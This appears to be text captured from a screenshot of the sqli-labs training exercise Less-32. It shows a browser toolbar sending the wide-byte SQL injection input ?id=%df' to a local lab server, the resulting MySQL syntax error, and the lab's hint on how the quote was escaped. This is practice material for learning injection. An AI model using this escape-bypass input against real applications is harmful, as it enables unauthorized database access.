 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.9.133/sqli-labs/Less-32/
Split URL ?id=%df'
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\radmanxu\Desktop\Wampee-2.1-beta-2\www\sqli-labs\Less-32\index.php on
line 43
Call Stack
# Time Memory Function Location
1 0.0013 382240 {main}( ) ..\index.php:0
2 0.0158 390816 mysql_fetch_array ( ) ..\index.php:43
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ''�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES
Hint: The Query String you input is escaped as : �\'
The Query String you input in Hex becomes : df5c27